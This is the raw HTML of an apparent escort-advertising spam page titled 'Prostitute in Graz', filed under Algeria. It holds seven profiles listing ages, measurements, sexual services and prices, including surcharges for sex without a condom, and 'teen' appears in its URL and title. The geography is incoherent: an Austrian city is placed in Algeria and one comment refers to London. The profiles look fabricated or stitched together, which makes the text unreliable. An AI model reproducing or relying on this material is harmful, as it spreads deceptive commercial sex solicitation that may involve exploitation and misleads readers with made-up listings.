

--- FILE ---
content_type: text/html
request_url: https://spicyadz.in/algeria/Oral-Without-at-discretion-teen-graz.php
body_size: 9941
content:
<!DOCTYPE html>
<html lang="en" >
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s7.addthis.com"></link><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//s.w.org"></link><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//fonts.gstatic.com"></link><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"></link><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"></link><script>!function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"</span><br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');</script><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher"></noscript><meta name="viewport" content="width=0">
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title> Prostitute in Graz - Clear Teen girls on SPICYADZ.IN| Algeria</title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="/xmlrpc.php">	
<style>a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css"><noscript><link rel="stylesheet" href="/s/a18dee.css"></noscript>

<link rel="https://api.w.org/" href="/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"> 
<link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
<link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&#038;format=xml">
<link rel="icon" type="image/png" sizes="32x32" href="https://SPICYADZ.IN/favicon-big.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://SPICYADZ.IN/favicon-small.png">
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
<meta name="msapplication-TileImage" content="https://SPICYADZ.IN/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg" />

<script src="/s/d541bc.js"></script><script defer src="https://belea.promo/pixel/35e1vqnute8c16a2p1hvpgpv9bjz0cv9"></script></head>

<body class="post-template-default single single-post postid-1798 single-format-standard ">
	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
								<section class="hgroup-right">
													<form action="https://SPICYADZ.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
					</section>	
							<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">DIVINE ESCORT</h1>
							<h2 id="site-description">595 Girls in Algeria</h2>
											
				</hgroup>
			
		</div>
	</div>	
		
	<nav id="access" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805"><a href="https://SPICYADZ.IN">Home</a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806"><a href="https://SPICYADZ.IN/country.html">Country</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807"><a href="https://SPICYADZ.IN/sexygirl.php">Sex dating</a></li>
<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="https://SPICYADZ.IN/webcam.html">VIDEO CHAT</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://SPICYADZ.IN/algeria/">Algeria</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://SPICYADZ.IN/sexygirl.php" >Graz</a></li>
</ul>


</div>
					</nav> 		
				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="primary" class="no-margin-left">
   <div id="content">	<section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Prostitute in Graz
    			</h2>
  			</header>

  			
  			
  			<div class="entry-content clearfix">
    			<p>Brilliant chicks in Algeria: <a href="https://SPICYADZ.IN/algeria/Bbw-Fleurette-wels.php">Sex girl in Wels</a>, <a href="https://SPICYADZ.IN/algeria/innsbruck-Adelfina.php">Whores in Innsbruck</a>, <a href="https://SPICYADZ.IN/algeria/Luciana-sex-for-money-in-innsbruck.php">Sex for money in Innsbruck</a><br />
		<br />
<h2>Korean beauties Graz</h2>
<p><center><span style="font-size: 14pt;"><strong>Aselina</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img alt="beauty Graz" src="https://SPICYADZ.IN/sluts/165.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Graz</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>21 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>181 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>53 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>10:00 — 20:00</td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>88-56-86</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Golden shower (in), Slave, Fetish ;-)</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>50 dollars</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>50$</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>370$ </td>
</tr>
<tr>
<td><strong>Languages:</strong></td>
<td>English</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">CONTACT</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Always on time ~~??????
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Mirra</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/163.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Graz</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>28 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>179 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>66</td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>00:00 – 24:00</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>+60$</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Cunnilingus, Strap On, Strap On</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>90$</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>360$ </td>
</tr>
<tr>
<td><strong>Brust:</strong></td>
<td>38</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">CONTACT</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Meet me once and you will never forget me.
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Bella</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/274.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Oral Without (at discretion) Graz</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>20 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>171 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>64 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10am - very late</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>+60$</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Deep throating, Ass licking, Deep throating</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Home</td>
</tr>
<tr>
<td><strong>1H PRICE:</strong></td>
<td>150Doll</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>370$ </td>
</tr>
<tr>
<td><strong>Bust:</strong></td>
<td>B</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I am young and lovely ?? I am a gorgeous girl with a perfect body
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Lucen</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/18.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Algeria</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>20 </td>
</tr>
<tr>
<td><strong>Sizes:</strong></td>
<td>89-62-92</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>67 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>11:00 — 21:00</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>Extra 60$</td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Cum on breast, Food Sex, Games</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>In the region</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>60$</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>370$ </td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Portuguese</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Allow me to take you on a sensual Tantric-nuru odyssey of hedonistic pleasure and treat yourself to the ultimate experience with a  discreet, sensual and educated companion
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Giosetta</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/280.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Algeria</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>27 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>168 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>59 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>380$</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Humiliation (giving), Oral, Uniforms, Gangbang / Orgy</td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Venezuelans</td>
</tr>
<tr>
<td><strong>60 min:</strong></td>
<td>70$</td>
</tr>
<tr>
<td><strong>Tag:</strong></td>
<td>330$ </td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Spanking, Striptease</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">+ VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I ADORE Upscale men only ! Hygiene is extremely important 
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Juliet</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/16.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Graz</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>20 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>172 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>55 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>10:00 — 22:00</td>
</tr>
<tr>
<td><strong>Double penetration:</strong></td>
<td>Extra 60$ </td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Moresomes, Foot Worship, Tie & Tease</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Possible</td>
</tr>
<tr>
<td><strong>One Hr:</strong></td>
<td>170</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>490$ </td>
</tr>
<tr>
<td><strong>Origin:</strong></td>
<td>Belarusian </td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">CONTACT</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
hello,guys! As you can see on my pictures i am very beautiful, young,sexy,charming and inteligent lady! I dont want to write a lot about myself,better to meet and you will know me better:)
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Dolphin</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/162.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Graz</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>32 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>173 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>64 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>10:00 — 22:00</td>
</tr>
<tr>
<td><strong>Dinner Date:</strong></td>
<td>Possible</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Bondage, Anal Play, Group sex</td>
</tr>
<tr>
<td><strong>Figure:</strong></td>
<td>86-61-90</td>
</tr>
<tr>
<td><strong>60 min:</strong></td>
<td></td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Czech</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Massage</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">CONTACT</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<p><H3>Comments:</H3></p>
<blockquote><p>Sexy latin girl in london! Looking forward to have fun with you gentleman,,Im a very skilled masseuse !!!</p></blockquote>
<blockquote><p>Though small in stature, Graz is an important hub for tourism, students and as a cultural site of influence. Despite its small size, there is a good mix of adult entertainment on offer in the city and the small population of prostitutes do a good trade in providing full service and other delights in the various licensed establishments.</p></blockquote>
<p>
<center><a  style="color:#FF00FF; text-decoration:underline; font-size:22px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">Dating Escort Girls</a></center><br /></p>
<div class="at-below-post addthis_tool" data-url="https://SPICYADZ.IN/sexygirl.php"></div>  			</div>

  			<div class="entry-meta-bar clearfix">	        			
    			<div class="entry-meta">
    				<span class="by-author">By <a href="https://SPICYADZ.IN/algeria/Oral-Without-at-discretion-teen-graz.php#">admin</a></span> |
    				<span class="date"><a href="https://SPICYADZ.IN/algeria/Oral-Without-at-discretion-teen-graz.php#" title="15:03">01.04.2016</a></span> |
    				             		<span class="category"><a href="https://SPICYADZ.IN/algeria/">Algeria</a></span> |
             	 
    				             		<span class="comments"><a href="https://SPICYADZ.IN/algeria/Oral-Without-at-discretion-teen-graz.php#">3 Comments</a></span> |
             	 		          				
    			</div>
    		</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href='https://SPICYADZ.IN/algeria/Elite-Aza-wels.php'>Prostitute in Wels</a></li>
				<li class="next"></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment<small><a rel="nofollow" id="cancel-comment-reply-link" href="/prostituees-epinay-sur-orge/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://SPICYADZ.IN/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='1798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div>
	
</div>																					
		</article>
	</section>
</div></div>


<div id="secondary">
	

<aside id="search-2" class="widget widget_search">	<form action="https://SPICYADZ.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">NEW Girl in Algeria</h3>		<ul>
											<li>
					<a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/vip/329.jpg"></a>
									</li>
				
					</ul>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Other Babes in Algeria</h3>		<ul>
											<li>
					<a href="https://SPICYADZ.IN/algeria/Russian-Julian-algeria.php">Slut in Algeria</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/algeria/Hungry-Oksana-graz.php">Whores in Graz</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/algeria/Oral-teen-linz.php">Sex girl in Linz</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/algeria/Russian-Julian-algeria.php">Slut in Algeria</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/dominican-republic/Mulattos-Noemi-san-francisco-de-macoris.php">Adult search in San Francisco de Macoris</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/dominican-republic/Mirabella-sex-for-money-in-mao.php">Sex for money in Mao</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/south-africa/Naked-Gina-benoni.php">Prostitute in Benoni</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/switzerland/lausanne-Angelica.php">Slut in Lausanne</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/liechtenstein/liechtenstein-Bernadette.php">Whores in Liechtenstein</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/kyrgyzstan/Flora-call-girl-in-bishkek.php">Call girl in Bishkek</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/montenegro/Russian-teen-montenegro.php">Brothels in Montenegro</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/albania/Hungry-teen-shkoder.php">Prostitute in Shkoder</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/japan/Merry-Liana-osaka.php">Sex girl in Osaka</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
<ul>
<li><a href="https://SPICYADZ.IN/afghanistan/">Afghanistan</a></li>
<li><a href="https://SPICYADZ.IN/africa/">Africa</a></li>
<li><a href="https://SPICYADZ.IN/aland/">Aland</a></li>
<li><a href="https://SPICYADZ.IN/albania/">Albania</a></li>
<li><a href="https://SPICYADZ.IN/algeria/">Algeria</a></li>
<li><a href="https://SPICYADZ.IN/argentina/">Argentina</a></li>
<li><a href="https://SPICYADZ.IN/australia/">Australia</a></li>
<li><a href="https://SPICYADZ.IN/austria/">Austria</a></li>
<li><a href="https://SPICYADZ.IN/bahrain/">Bahrain</a></li>
<li><a href="https://SPICYADZ.IN/bangladesh/">Bangladesh</a></li>
<li><a href="https://SPICYADZ.IN/belgium/">Belgium</a></li>
<li><a href="https://SPICYADZ.IN/belize/">Belize</a></li>
<li><a href="https://SPICYADZ.IN/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
<li><a href="https://SPICYADZ.IN/brazil/">Brazil</a></li>
<li><a href="https://SPICYADZ.IN/bulgaria/">Bulgaria</a></li>
<li><a href="https://SPICYADZ.IN/cambodia/">Cambodia</a></li>
<li><a href="https://SPICYADZ.IN/canada/">Canada</a></li>
<li><a href="https://SPICYADZ.IN/chile/">Chile</a></li>
<li><a href="https://SPICYADZ.IN/china/">China</a></li>
<li><a href="https://SPICYADZ.IN/colombia/">Colombia</a></li>
<li><a href="https://SPICYADZ.IN/costa-rica/">Costa Rica</a></li>
<li><a href="https://SPICYADZ.IN/croatia/">Croatia</a></li>
<li><a href="https://SPICYADZ.IN/cuba/">Cuba</a></li>
<li><a href="https://SPICYADZ.IN/czech-republic/">Czech Republic</a></li>
<li><a href="https://SPICYADZ.IN/denmark/">Denmark</a></li>
<li><a href="https://SPICYADZ.IN/dominican-republic/">Dominican Republic</a></li>
<li><a href="https://SPICYADZ.IN/egypt/">Egypt</a></li>
<li><a href="https://SPICYADZ.IN/england/">England</a></li>
<li><a href="https://SPICYADZ.IN/estonia/">Estonia</a></li>
<li><a href="https://SPICYADZ.IN/finland/">Finland</a></li>
<li><a href="https://SPICYADZ.IN/france/">France</a></li>
<li><a href="https://SPICYADZ.IN/germany/">Germany</a></li>
<li><a href="https://SPICYADZ.IN/greece/">Greece</a></li>
<li><a href="https://SPICYADZ.IN/greenland/">Greenland</a></li>
<li><a href="https://SPICYADZ.IN/guatemala/">Guatemala</a></li>
<li><a href="https://SPICYADZ.IN/haiti/">Haiti</a></li>
<li><a href="https://SPICYADZ.IN/hong-kong/">Hong Kong</a></li>
